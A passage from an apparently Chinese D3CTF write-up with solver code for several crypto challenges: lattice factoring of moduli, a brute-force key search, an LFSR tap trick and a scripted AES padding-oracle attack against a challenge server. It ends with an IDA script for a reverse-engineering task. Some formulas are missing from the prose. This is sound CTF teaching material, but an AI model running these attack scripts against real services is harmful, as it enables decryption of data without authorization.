    :param alpha, gamma, beta1, beta2: parameters for the GIFP instance
    :param m: a given parameter for controlling the lattice dimension (default: 3)
    :param seed: The seed for the random number generator. If not provided, the current time's microsecond is used.
    :param s: a parameter
    :param t: a parameter
    :return: 1 if attack succeeds else 0
"""
    if beta2<beta1:
        tmp=beta2
        beta2=beta1
        beta1=tmp
    else:
        beta1=beta1
        beta2=beta2
    #N1_list = [88715487280245385972843435302697828655255185541822021408003769960269413691343610420188997678473982619533454170039522356974562801808444891155882374119521355780179731925491643348818069034506863867300516242670949479313853738087777521422904675540847385080065875771908733681251121099524812316638239963615517046600591153304827151262558504482212925713640617480373439862738135477010304054355321210622232522816843045839072216323589874288262706066626139724411551843002811824021297152572762566356186151988284143475533272583636737246753390558025646853, 95818663555830590832684516028977992045776347559432284007273451648903437015361, 8500599427897400906825113099320879121449451096810843998496598690907051219751274324385483732490513396081019177514633926015463043410490799066181740320864814518369197768004159416411127697620198346941552497591017035239898457076510096729888910481833661077733102168200171758584059110420824578283989405753878677204417171334650456676562993887077555654468195429028553299251122769879914178746092629194084717345326780592268474354636172986545676478558873336178238473929911341550793900438177916162174579052270773016190148833761411540428816414143035317233779054286432628999860523744309611334259194900300596482168712421765722308933]
    #N2_list = [264810083291845006181681283344929459837138458363914355406092338526962355245355246713072013340526229689745872368828001855683662238734380909349052032850402754064288554317336050482714105932653208293501725073694189090358176810003255893557375729590002396756424523059069515376313463523642060827091363981468794498756282413415527427818557466674242894219474856947704241205814793643894506912606560979207611683414299572754400481575176610422482663002389802509740069773586525689461589840159497555260276995852329127995264803877495566376337199663971721309, 12157807657479978684790800411365059671686791479247493395666596327142499790761, 3219510058423504177310619116584431952122810225574947588504617953854532638926808590668366010775126040117823858921257089605950307985447837263388400406317418583933634732195485530750385922788165100333269904633630167033071802267784613924491604321158540513417138107332229811314033160565921013151943488603346057517011945353338045949104837618680785909195500586838025523023274443310354084518944183955067992229493741546643224107238097835021026569673185181114053266913555217290893519235966257210676331264605501881785894616405593616903599427548278373825126031080115879757738280164176936497195043196560675645143681839753505026149]
    share_bit = 870
    #desired_solution = [2089742459219350373042378195285058686106156911212891962424078778258310878884764843846428572576623718069052326125576860713354559710621288705843716372112826930714130506635489741083213830626836221370275, 85979177921531902559482599605464376625273186649078267755396601103071676358779263439680163372832931929064744861596017245157629108321987995301421196961244356388607776960101607542430179076763165526034479169338151189377525729719687059257392346610531146260449217707068559952532, 12157807657479978684790800411365059671686791479247493395666596327142499790761, 264810083291845006181681283344929459837138458363914355406092338526962355245355246713072013340526229689745872368828001855683662238734380909349052032850402754064288554317336050482714105932653208293501725073694189090358176810003255893557375729590002396756424523059069515376313463523642060827091363981468794498756282413415527427818557466674242894219474856947704241205814793643894506912606560979207611683414299572754400481575176610422482663002389802509740069773586525689461589840159497555260276995852329127995264803877495566376337199663971721309]
    N1 = 15100254697650550107773880032815145863356657719287915742500114525591753087962467826081728465512892164117836132237310655696249972190691781679185814089899954980129273157108546566607320409558512492474972517904901612694329245705071789171594962844907667870548108438624866788136327638175865250706483350097727472981522495023856155253124778291684107340441685908190131143526592231859940556416271923298043631447630144435617140894108480182678930181019645093766210388896642127572162172851596331016756329494450522133805279328640942549500999876562756779916153474958590607156569686953857510763692124165713467629066731049974996526071
    N2 = 11195108435418195710792588075406654238662413452040893604269481198631380853864777816171135346615239847585274781942826320773907414919521767450698159152141823148113043170072260905000812966959448737906045653134710039763987977024660093279241536270954380974093998238962759705207561900626656220185252467266349413165950122829268464816965028949121220409917771866453266522778041491886000765870296070557269360794230165147639201703312790976341766891628037850902489808393224528144341687117276366107884626925409318998153959791998809250576701129098030933612584038842347204032289231076557168670724255156010233010888918002630018693299

    # N1=8500599427897400906825113099320879121449451096810843998496598690907051219751274324385483732490513396081019177514633926015463043410490799066181740320864814518369197768004159416411127697620198346941552497591017035239898457076510096729888910481833661077733102168200171758584059110420824578283989405753878677204417171334650456676562993887077555654468195429028553299251122769879914178746092629194084717345326780592268474354636172986545676478558873336178238473929911341550793900438177916162174579052270773016190148833761411540428816414143035317233779054286432628999860523744309611334259194900300596482168712421765722308933
    # N2=3219510058423504177310619116584431952122810225574947588504617953854532638926808590668366010775126040117823858921257089605950307985447837263388400406317418583933634732195485530750385922788165100333269904633630167033071802267784613924491604321158540513417138107332229811314033160565921013151943488603346057517011945353338045949104837618680785909195500586838025523023274443310354084518944183955067992229493741546643224107238097835021026569673185181114053266913555217290893519235966257210676331264605501881785894616405593616903599427548278373825126031080115879757738280164176936497195043196560675645143681839753505026149

    x, y, z, w = ZZ["x", "y", "z", "w"].gens()
    logging.info('Generating polynimial f')
    f = x*z + 2**(beta2+gamma)*y*z+N2
    logging.debug(f'Polynomial f: {f}')
    X = Integer(2 ** int(beta2))
    Y = Integer(2 ** int(modulus_bit_length-alpha-gamma-beta1))
    Z = Integer(2 ** int(alpha))
    W = Integer(2 ** int(modulus_bit_length-alpha))
    M = Integer(2 ** int(beta2-beta1))
    logging.debug(f'M = {M}')
    t = round((1 - sqrt(0.125)) * m) if t is None else t
    s = round(sqrt(0.125) * m) if s is None else s   

    logging.info(f"Trying m = {m}, t = {t}, s = {s}...")
    for x0, y0, z0, w0 in modular_gifp(f, M, N1, N2, m, s, t, X, Y, Z, W):
        v = int(f(x0, y0, z0))
        if v == 0:
            p2 = w0
            q2 = z0
            p1 = w0+x0+y0*(2**int(gamma+beta2))
            q1 = N1/p1
            if p1 is not None and q1 is not None and p1 * q1 == N1 and p2 is not None and q2 is not None and p2 * q2 == N2:
                logging.info(f"Succeeded!")
                logging.debug(f"Found p1 = {p1}")
                logging.debug(f"Found q1 = {q1}")
                logging.debug(f"Found p2 = {p2}")
                logging.debug(f"Found q2 = {q2}")
                return 1
    else:
        logging.info(f"Failed!")
        return 0




n = 256*8
alpha, gamma, beta1, beta2, m = 256, 870, 17, (256*7 - 256 - 870), 8
result = attack_gifp_instance(n, alpha, gamma, beta1, beta2, m)
print(result)
Poly #0: 239068047081965384767007153505428218619674049945507071478715289239933064247882248962346046028052659238989500321998629710069219909480246563039035785601536645104724428948954790244799223446136745932574761975214121454791897666987885019354063049844409198027308476983172019941034479981554825812153786963900636634328034164020188374064986670011373098172498717110936889843013560877836794896848854390924191578210936522170759369788320328374043301661070465401903348535545919922892863415937824764294461528420316746549814915898518729807051048994912614797*x^2 - 1388891159628773507314934698211633838802949738251114528235097162387446218860579071756545878564244489000206728235350028618763088215511053058664327280554851141990667923173337991874409200036752207746516706854252524152012226100277304351459010880742596196060072115695803591054702317253827138033872299763395663501105775823764773893386028824817526527560586084024396438899486264789524204673589315554388028327813526520648799708934180579564921639042119586910970136122970641252187821290394494951586856133280991559069845764717233075542215924306462789081269891199849706625600026223730389337860740166703633114970098733078105305996515190621645773218952342807626313299907435036523951678868057066651911267817687655140324033720608301565078687000116140867277878265091118979465815906521922950774821745626839458450541364768760325283087910670712322531745582828447807624283134081389782771968564513682601219926767480611970840704627565684177959816788022379994961187523381277407643915739601253059575505225287335124557530309378485151867092977430295817544737638328021373962224227440036290938777861752039458168459992435068747060955668192893922665421791092184688962002840886990187567060088362624436654211845163534801579420761751728774823947769902470105973956532872672417863432146678861755011978671883238669549240614614787995920719997277982944333710800280964394852347713348433690876478127227291266556326215469437813659173998984179981371949717749863457781247703245871640732899150756629068447219712*y^2 + 545753856522669827985887641265466997092588596230245339317549365685907206648250438784088933599963209815136061148865827170044698058823838263050130903612557485598189327023697016476046290308840012763299524834704248283750398102634801590186482353836674677623639264760055148166099305729731848955511941822772397071297789788688263164407533904599345360461426443171965154449685053023562615533868474585348490868586296474731671730000529616038091607781524720819368619632918704700940668074350077628083332673114068405306815962852204245369854307806222586782694308361773707730534934741026589618609663853581313431439536491367256637019764727214095699937343076854293713300527539090439468071005903722740356241305450438340128144456190495645774151567165387546*x*w + 1315437302416669324290323681694137108482690995331961310035478029126240004552984954606999105510375774311791624062240252800931780976680940828228727304443775053609289306427748589500789719423933297524590324396278968604100204430048686721782203998283333471886395159288162991854503485363181702735769537833830545363931530466616721380246568117737786027512524414040607834695157816870293506232477628565683555354038949991034896173722821923592137361850831607059731718435552509485532755933776703682742787220823066565142544027648431713644551158060322126537453880970789443655244289431290429967801301390341120581957076876419974000563262204778813771249140257600460932725300257458141692193734774452040300589779759420007079615987167712001267295745836451142612827689677439660843152763350316218515497577624935943484868888495327373208348050389118658670875292273299733673544886113242522293582263484883596628274433420029600909668215563536864154427056282864301306542483270847625036383378422461072984814819559973624518020315012451598735592689919932434972478141468256268677608972699890001012657714372305214356072947689611025171518553300728551879285080809171384431749044842398482699940327702358635346305502018296037477997084672*y*w + 545753856522669827985887641265466997092588596230245339317549365685907206648250438784088933599963209815136061148865827170044698058823838263050130903612557485598189327023697016476046290308840012763060456787622282898983390949129373371566808303891167606144923975520122083918217056767385802927459282583782896749299160078619043254927287341560309574859889798067240725500730262778763392087731728652773728893372175019939774063012644596684028557937115522792060142649746684759906188092795251815929545709213431770978781798832015871304867637794849488610195591250836817887521373863189794721760809462657121853228599969196497267231444398840052398276272611452390364764981619167546604655068078958445894712885133691790313228557671765838723102572252772749*w^2
Poly #1: 239068047081965384767007153505428218619674049945507071478715289239933064247882248962346046028052659238989500321998629710069219909480246563039035785601536645104724428948954790244799223446136745932574761975214121454791897666987885019354063049844409198027308476983172019941034479981554825812153786963900636634328034164020188374064986670011373098172498717110936889843013560877836794896848854390924191578210936522170759369788320328374043301661070465401903348535545919922892863415937824764294461528420316746549814915898518729807051048994912614797*x*y + 576228684761403669656484227466402431896935438193637344087487653083233397220160938544624657489428701944094463312260955796534142807377392818829819166789993776530429510137198887289735794426858769315627353960070913266390555278959017890882013551876067281727243831064737010687449284525755953268965798407674096840024097062588015096817033448986344484428164162673852671470753272268924478780916624266622813716500497206035325200004425375382740294987429273181302563736690109326857838168608772004790560163260030094899551317508163885239386488402010992504184550286653596558365468306046909956213622077683456984592112004136626407538102649662571791981272141364735217481675411958215674152652234637577167325812598436548996374982377179154493364653735430799014086870544667315845650853571360153408651194374686228251150093995969067273052930155939631162724411748648871001950660451698631707688421805152177846878609211881979918414568218954185916915154453004179600176750702238694437973838956321643665656695892237405262778143342592*y^2 - 226424529213344999668721893182041940135510332166374912207004824461410074124256560817809951006519763202279310112144759780123971358841835703176196881303793274922977845173880043211792854018584878197697797884263497201497403074557926911586759787949296373546575946325913789515250*x*w - 545753856522669827985887641265466997092588596230245339317549365685907206648250438784088933599963209815136061148865827170044698058823838263050130903612557485598189327023697016476046290308840012762821388740540317514216383795623945152947134253945660534666208686280189019670334807805039756899406623344793396427300530368549823345447040778521273789258353152962516296551775472533964168641594982720198966918158053565147876396024759577329965508092706324764751665666574664818871708111240426003775758745312795136650747634811827497239880967783476392587738605491715641215612336907273493045536008278718382019251558555329478367127847375862323462023857047236218333170110442638277746986519591169116686031761429465868759392154254354320550816710739609203*y*w - 226424529213344999668721893182041940135510332166374912207004824461410074124256560817809951006519763202279310112144759780123971358841835703176196881303793274922977845173880043211792854018584878197697797884263497201497403074557926911586759787949296373546575946325913789515250*w^2
Poly #2: z*w - 11195108435418195710792588075406654238662413452040893604269481198631380853864777816171135346615239847585274781942826320773907414919521767450698159152141823148113043170072260905000812966959448737906045653134710039763987977024660093279241536270954380974093998238962759705207561900626656220185252467266349413165950122829268464816965028949121220409917771866453266522778041491886000765870296070557269360794230165147639201703312790976341766891628037850902489808393224528144341687117276366107884626925409318998153959791998809250576701129098030933612584038842347204032289231076557168670724255156010233010888918002630018693299

Github 上给的 example 中分母就是一个 solve，猜测这里的分母和 solve 也有关系，用测试数据 gcd 一轮发现分母（同乘后的首项）就是 w，用 N2 除去得到 z

代入两个式子后 Coppersmith 或者 gcd 两种方法都能求出 x, y

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
x,y=(2150041731351815713171104523921920493220624053206985451744233895108303740469684723305396314365408654901185731316940674743393624005747389336974965252847296612520628261079495101318288878763133399451251, 226424529213344999668721893182041940135510332166374912207004824461410074124256560817809951006519763202279310112144759780123971358841835703176196881303793274922977845173880043211792854018584878197697797884263497201497403074557926911586759787949296373546575946325913789515250)
from Crypto.Util.number import *

w = 239068047081965384767007153505428218619674049945507071478715289239933064247882248962346046028052659238989500321998629710069219909480246563039035785601536645104724428948954790244799223446136745932574761975214121454791897666987885019354063049844409198027308476983172019941034479981554825812153786963900636634328034164020188374064986670011373098172498717110936889843013560877836794896848854390924191578210936522170759369788320328374043301661070465401903348535545919922892863415937824764294461528420316746549814915898518729807051048994912614797
z = 46828125180526155435791824678088647165497622222133923008633064180805002152767

x,y=(2150041731351815713171104523921920493220624053206985451744233895108303740469684723305396314365408654901185731316940674743393624005747389336974965252847296612520628261079495101318288878763133399451251, 226424529213344999668721893182041940135510332166374912207004824461410074124256560817809951006519763202279310112144759780123971358841835703176196881303793274922977845173880043211792854018584878197697797884263497201497403074557926911586759787949296373546575946325913789515250)

N1 = 11195108435418195710792588075406654238662413452040893604269481198631380853864777816171135346615239847585274781942826320773907414919521767450698159152141823148113043170072260905000812966959448737906045653134710039763987977024660093279241536270954380974093998238962759705207561900626656220185252467266349413165950122829268464816965028949121220409917771866453266522778041491886000765870296070557269360794230165147639201703312790976341766891628037850902489808393224528144341687117276366107884626925409318998153959791998809250576701129098030933612584038842347204032289231076557168670724255156010233010888918002630018693299
N2 = 15100254697650550107773880032815145863356657719287915742500114525591753087962467826081728465512892164117836132237310655696249972190691781679185814089899954980129273157108546566607320409558512492474972517904901612694329245705071789171594962844907667870548108438624866788136327638175865250706483350097727472981522495023856155253124778291684107340441685908190131143526592231859940556416271923298043631447630144435617140894108480182678930181019645093766210388896642127572162172851596331016756329494450522133805279328640942549500999876562756779916153474958590607156569686953857510763692124165713467629066731049974996526071
print(w * z - N1)

# print(x * y - N1)

alpha, gamma, beta1, beta2, m = 256, 870, 17, (256*7 - 256 - 870), 8
h = w + x + y * (2**(beta2+gamma))
p2 = GCD(h, N2)
print(f'{p2 =}')

分解了 N1,N2 最后解密即可

d3matrix2

根据迹的性质有 ，也就是 trace 是循环交换的，题目中，因此，因为 和的每一项都是很小的，所以估算 其实是个比较小的值（最大不超过 ），而，这个东西的 trace 也不会特别大（估算一下比 p 的规模小不少），那么我选择一个 计算，如果，右边的式子会出现求逆的项，它的 trace 就会比较大（因为 trace 只有循环交换而不是完全的可交换），反之 trace 会一步步变小，根据这个我们筛选一下就行

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
from Crypto.Util.number import *
from Crypto.Cipher import AES
import hashlib

p = 2**1105 - 1335
k = 99
n = 24
alpha = 2
'''
GFp = GF(p)
def pad(m):
    return m + (16-(len(m)%16))*bytes([16-(len(m)%16)])
def genmatrix(x , y):
    M = random_matrix(ZZ , n , n , x = x , y = y+1)
    M = Matrix(GFp , M)
    while M.rank()!=n:
        M = random_matrix(ZZ , n , n , x = x , y = y+1)
        M = Matrix(GFp , M)
    return M
def keygen():
    Alist = []
    for i in range(k):
        A = genmatrix(0 , alpha)
        Alist.append(A)
    D = genmatrix(0 , alpha)

    E = random_matrix(GFp , n , n)
    while E.rank() != n:
        E = random_matrix(GFp , n , n)

    E_1 = E**(-1)
    _Alist = []
    for i in range(k):
        _A = E * Alist[i]*D *E_1
        _Alist.append(_A)
    return _Alist , (E , D , Alist)

pk , sk = keygen()
rangelist = list(range(k))
shuffle(rangelist)
c = pk[rangelist[0]]
for i in range(k-1):
    c *= pk[rangelist[i+1]]


print(rangelist)
'''
c = load("c.sobj")
c = matrix(Zmod(p), c)

pk = load("pk.sobj")
pk = [matrix(Zmod(p), i) for i in pk]

L = []
for i in range(99):
    min_length = 65537
    min_index = 0
    len_dic = {}
    for j in range(len(pk)):
        if j not in L:
            if (j==29 and i<98):
                continue
            tmp = c*pk[j]^(-1)
            length = len(bin(tmp.trace()))-2
            if min_length > length :
                min_length = length
                min_index = j
            if length < 1000:
                len_dic[j] = length
    print(len_dic)
    c = c*pk[min_index]^(-1)
    L.append(min_index)
    print(i,min_index)


print(L)

求出 L 之后 reverse 一下就是 rangelist，拿去解密就行

sym_signin

爆

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
#include <bits/stdc++.h>
using namespace std;

const unsigned int S[16] = {0xc, 0x5, 0x6, 0xb, 0x9, 0x0, 0xa, 0xd,
                            0x3, 0xe, 0xf, 0x8, 0x4, 0x7, 0x1, 0x2};

const unsigned int P[32] = {0, 8, 16, 24, 1, 9, 17, 25, 2, 10, 18, 26, 3, 11, 19, 27,
                             4, 12, 20, 28, 5, 13, 21, 29, 6, 14, 22, 30, 7, 15, 23, 31};

unsigned int S_16bit(unsigned int x) {
    unsigned int result = 0;
    for (int i = 0; i < 4; ++i) {
        unsigned int block = (x >> (i * 4)) & 0xF;
        unsigned int sbox_result = S[block];
        result |= sbox_result << (i * 4);
    }
    return result;
}

unsigned int S_layer(unsigned int x) {
    return (S_16bit(x >> 16) << 16) | S_16bit(x & 0xffff);
}

unsigned int P_32bit(unsigned int x) {
    string binary_result = bitset<32>{x}.to_string();
    string permuted_binary = "";
    for (int i = 0; i < 32; i++) {
        permuted_binary += binary_result[P[i]];
    }
    unsigned int result = stoul(permuted_binary, nullptr, 2);
    return result;
}

// Key schedule function
unsigned int key_schedule(unsigned int key) {
    return ((key << 31 & 0xffffffff) + (key << 30 & 0xffffffff) + key) & 0xffffffff;
}

// Encryption round function
unsigned int enc_round(unsigned int message, unsigned int key) {
    unsigned int result = message ^ key;
    result = S_layer(result);
    result = P_32bit(result);
    return result;
}

// Encryption function
unsigned int encrypt(unsigned int message, unsigned int key, unsigned int ROUND) {
    unsigned int ciphertext = message;
    for (unsigned int i = 0; i < ROUND; ++i) {
        ciphertext = enc_round(ciphertext, key);
        key = key_schedule(key);
    }
    ciphertext = S_layer(ciphertext);
    ciphertext ^= key;
    return ciphertext;
}

vector<unsigned int> read_from_binary_file(string input_file) {
    vector<unsigned int> uint32_list;
    ifstream file(input_file, ios::binary);
    if (!file.is_open()) {
        cerr << "Error opening file " << input_file << endl;
        return uint32_list;  // return empty vector on error
    }

    while (true) {
        unsigned int number;
        char data[4];  // 4 bytes (32 bits)
        file.read(reinterpret_cast<char*>(&number), sizeof(number));
        if (file.eof()) {
            break;  // End of file reached
        }
        uint32_list.push_back(number);
    }

    file.close();
    return uint32_list;
}

// auto plain = read_from_binary_file("plain");
// auto cipher = read_from_binary_file("cipher");

auto plain = read_from_binary_file("flag");
auto cipher = read_from_binary_file("flag.enc");

int N = 1 << 24;
int NCORS = 250;

// int N = 1 << 10;
// int NCORS = 2;
int STEP = N / NCORS;

void gao(int i) {
    int PRINT_FREQ = STEP / 20;
    for (int temp_key = i * STEP; temp_key < (i+1) * STEP; temp_key++) {
        if (i == 0) {
            if ((temp_key - i * STEP) % PRINT_FREQ == 0) {
                cout << "Trying " << ((temp_key - i * STEP) / PRINT_FREQ) << endl;
            }
        }
        unsigned int cipher_0 = encrypt(plain[0], temp_key, 8192);
        if (cipher_0 == cipher[0]) {
            cout << "AOLIGEI!!!" << endl;
            cout << temp_key << endl;
        }
    }
}

int main(int argc, char const *argv[])
{
    vector<thread> jobs;
    for (int i = 0; i < NCORS; i++) {
        jobs.push_back(thread(gao, i));
    }
    for (auto& job : jobs) {
        job.join();
    }
    return 0;
}

// g++ multi.cpp -O3 -lpthread -o multi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import random
secret_KEY = 886
from task_utils import *

enc_flag = read_from_binary_file('flag.enc')

plain_flag = []
temp_key = 11047257
for i in range(len(enc_flag)):
    plain_flag.append(decrypt(ciphertext=enc_flag[i], key=temp_key, ROUND=8192))
    temp_key = l6shad(temp_key)

write_to_binary_file(plain_flag, 'flag')

flag = b'd3ct'
flag_num = bytes_to_uint32_list(flag)
print(f'{flag_num =}')
print(f'{plain_flag =}')

d3ctf{W0w_51ide_Att4ck_M4dE_Ez!}

strange_image_plus+

tap_list 可以重复，所以可以重复输入偶数个 0，使得后续 LFSR 出的东西都是 0

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
from pwn import *
import json

class Gao:
    def __init__(self) -> None:
        self.conn = process(['python3', 'client.py'])
    
    def send_json(self, x: dict):
        self.conn.sendline(json.dumps(x))
    
    def test_send(self):
        self.send_json({'cmd': 'help'})
        self.conn.interactive()
    
    def test_get_flag(self):
        # my_dict = {
        #     'cmd': 'get_flag',
        #     'taps_list': None, # [[]]
        #     'iv': '00000000000000000000000000000000',
        #     'chunk_size': 16, # 16 <= chunk_size < 25
        #     'img_path': 'blank.png'
        # }
        my_dict = {
            'cmd': 'get_flag',
            'taps_list': [[0, 0, 0, 0],
                          [0, 0, 0, 0],
                          [0, 0, 0, 0],
                          [0, 0, 0, 0]], # [[]]
            'iv': '00000000000000000000000000000000',
            'chunk_size': 16, # 16 <= chunk_size < 25
            'img_path': 'blank.png'
        }
        self.send_json(my_dict)
        self.conn.interactive()

if __name__ == '__main__':
    g = Gao()
    g.test_get_flag()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from PIL import Image
from image_crypto import ImageEncryption, bytes_to_image, image_to_bytes

width, height = 72, 60

tap_list = [[0, 0, 0, 0],
            [0, 0, 0, 0],
            [0, 0, 0, 0],
            [0, 0, 0, 0]]
chunk_size = 16
iv = '00000000000000000000000000000000'
iv = bytes.fromhex(iv)
enc = ImageEncryption(tap_list=tap_list, iv=iv)
img_c = Image.open('enc_from_server.png')
img_cb = image_to_bytes(img_c)
img_mb = enc.decryption(img_cb)
img_m = bytes_to_image(img_mb, width, height)
img_m.save('dec.png')

enctwice

AGCD + AES Padding oracle （根据 OFB 模式的性质）

1
ct1 + long_to_bytes(tag + bytes_to_long(ct2) * self.X) + iv + nonce

中间这部分抠出来：

  • Tag: limit, 250bit
  • ct2: 256bit
  • X: 300bit

一共可以获得 7 组这样的，然后根据 AGCD 的原理进行求解，这个时候 ct2 tag X 都知道了。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
from pwn import process, remote
from Crypto.Util.number import *
from sage.all import *
import tqdm
from hashlib import sha256
import itertools, string


class Gao:
    def __init__(self) -> None:
        # self.conn = process(['python3', 'another.py'])
        self.conn = remote('127.0.0.1', int(10000))
        # self.conn = remote('106.14.121.29', int(32076))
        self.N = 7
        self.ct1_list = []
        self.val_list = []
        self.iv_list = []
        self.nonce_list = []

    def send_enc(self, m: bytes):
        self.conn.sendlineafter('>', 'encrypt')
        self.conn.sendlineafter('message >', m.hex())
        msg = self.conn.recvline().strip().decode()
        # print(msg)
        return msg

    def register_data(self, msg):
        msg = bytes.fromhex(msg)
        ct1, val, iv, nonce = msg[:32], bytes_to_long(msg[32:-28]), msg[-28:-12], msg[-12:]
        self.ct1_list.append(ct1)
        self.val_list.append(val)
        self.iv_list.append(iv)
        self.nonce_list.append(nonce)

    def gao_sha(self):
        s = self.conn.recvline().decode().strip()
        part2 = s[14:30]
        ans = s[-64:]
        for i in itertools.product(string.ascii_letters+string.digits, repeat=4):
            part1 = ''.join(i)
            if (sha256((part1+part2).encode()).hexdigest()) == ans:
                print('SHA OK')
                self.conn.sendline(part1)
                break
        else:
            raise Exception('GG simida')

    def change_X(self):
        self.conn.sendlineafter('> ', 'change X')
        self.conn.sendlineafter('X >', 'D3')

    def recover_X(self):
        N = self.N
        assert N == len(self.val_list)
        rho = 250
        M = [[0 for j in range(N)] for i in range(N)]
        M[0][0] = 2 ** rho
        for i in range(1, N):
            M[0][i] = self.val_list[i]
            M[i][i] = -self.val_list[0]

        M = matrix(ZZ, M)
        v = M.LLL()[0]
        q0_ = abs(v[0] // 2 ** rho)
        r0_ = self.val_list[0] % q0_
        p_ = self.val_list[0] // q0_

        self.X = p_
        self.tag = self.val_list[-1] % self.X
        self.ct2 = self.val_list[-1] // self.X

    def construct_msg(self, ct1, ct2, iv, nonce):
        return ct1 + long_to_bytes(self.tag + bytes_to_long(ct2) * self.X) + iv + nonce

    def ask_oracle(self, cip):
        garbbage = self.conn.recvuntil(b'>')
        self.conn.sendline(cip.hex().encode())
        judge = self.conn.recvuntil(b'message!')
        return b'Valid' in judge

    def padding_oracle(self):
        ct1, iv, nonce = self.ct1_list[-1], self.iv_list[-1], self.nonce_list[-1]
        ct2 = self.ct2
        tag = self.tag
        X = self.X

        # pass
        print('ct1', ct1)
        assert len(ct1) == 32
        print('ct2', ct2)
        flagenc2 = [_ for _ in long_to_bytes(ct2)]
        print(flagenc2)
        flagenc1 = [_ for _ in ct1]

        padlen = 0
        for i in tqdm.tqdm(range(0, 256)):
            tmp = flagenc2.copy()
            tmp[-1] = flagenc2[-1] ^^ i
            cip = self.construct_msg(ct1, bytes(tmp), iv, nonce)
            if self.ask_oracle(cip):
                padlen = tmp[-1] ^^ flagenc2[-1] ^^ 1
                break
        print('padlen', padlen)

        know_msg = [padlen] * padlen
        for target in range(padlen + 1, 32):
            tmp = flagenc2.copy()
            for i in range(1, target):
                tmp[-i] = flagenc2[-i] ^^ know_msg[-i] ^^ target

            # brute force the -target^^th place
            for i in tqdm.tqdm(range(1, 256)):
                tmp[-target] = flagenc2[-target] ^^ i
                cip = self.construct_msg(ct1, bytes(tmp), iv, nonce)
                if self.ask_oracle(cip):
                    cur_plain = tmp[-target] ^^ flagenc2[-target] ^^ target
                    know_msg = [cur_plain] + know_msg
                    print(bytes(know_msg))
                    break




    def gao(self):
        self.gao_sha()
        self.change_X()
        for i in range(self.N - 1):
            msg_enc = self.send_enc(b'\x00')
            self.register_data(msg_enc)
        self.conn.recvuntil('your flag:\n')
        flag_enc = self.conn.recvline().strip().decode()
        self.register_data(flag_enc)
        self.recover_X()
        self.padding_oracle()
        self.conn.interactive()


if __name__ == '__main__':
    g = Gao()
    g.gao()

Reverse

RandomVM

用伪随机数来决定虚拟机流程的虚拟机。首先打开 ida 的 trace function 可以 dump 出整个大概的执行流程，提取出函数的偏移，然后用 idapython 脚本可以提取大概的真正有用的汇编指令

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
from idaapi import *
from idc import *
from ida_bytes import *
from capstone import *
from idaapi import *
MAX_VALUE = 0xffffffffffffffff
if_jump = False

final = []
end = 0x000058C8B327E41A

base_addr = 0

table = [0x2f84,0x1ee8,0x3a4b,0x4c8c,0x1ee8,0x679b,0x3cbc,0x3cbc,0x1470,0x41aa,0x41aa,0x2f84,0x2f84,0x136e,0x2771,0x25b1,0x284a,0x7717,0x3565,0x3565,0x363b,0x5754,0x51ff,0x51ff,0x53cc,0x472e,0x5aa9,0x2e92,0x4b0f,0x2917,0x1ee8,0x7375,0x26a4,0x2f84,0x3959,0x53cc,0x43c2,0x7809,0x7809,0x1e22,0x340a,0x340a,0x42fc,0x64d3,0x724c,0x2425,0x2a19,0x78f1,0x7638,0x2261,0x2261,0x284a,0x1b12,0x3137,0x4a13,0x68a6,0x5aa9,0x3216,0x5103,0x4a13,0x472e,0x4e18,0x472e,0x4e18,0x679b,0x4e18,0x3137,0x1610,0x2e92,0x679b,0x43c2,0x679b,0x679b,0x3137,0x68a6,0x3058,0x5aa9,0x1bf1,0x3058,0x43c2,0x3137,0x3137,0x3216,0x11c9,0x5aa9,0x54ca,0x1b12,0x1bf1,0x5aa9,0x6154,0x43c2,0x1b12,0x1b12,0x6154,0x5aa9,0x43c2,0x4a13,0x1b12,0x6ed7,0x3fd4,0x4a13,0x3058,0x472e,0x43c2,0x1bf1,0x209a,0x5103,0x1b12,0x2e92,0x43c2,0x4a13,0x3058,0x6154,0x6ed7,0x6ed7,0x68a6,0x209a,0x1b12,0x4a13,0x4a13,0x2cd4,0x209a,0x3216,0x3058,0x4e18,0x2cd4,0x3058,0x1bf1,0x1bf1,0x3058,0x2cd4,0x63d2,0x472e,0x6154,0x4a13,0x63d2,0x679b,0x6ed7,0x209a,0x3058,0x2cd4,0x6154,0x3137,0x1bf1,0x63d2,0x63d2,0x1bf1,0x4e18,0x5002,0x6154,0x679b,0x1bf1,0x3137,0x3a4b,0x24db,0x7375,0x153a,0x3a4b,0x26a4,0x5676,0x2b07,0x7809,0x7809,0x3cbc,0x1a4c,0x41aa,0x41aa,0x2261,0x2261,0x7095,0x5754,0x6bc8,0x3725,0x2917,0x24db,0x7375,0x284a,0x2337,0x3725,0x2337,0x2337,0x5f5c,0x2182,0x2182,0x3876,0x6ed7,0x3876,0x3876,0x196d,0x65c5,0x5c94,0x1cd0,0x1cd0,0x51ff,0x51ff,0x24db,0x7462,0x7462,0x196d,0x604e,0x2337,0x4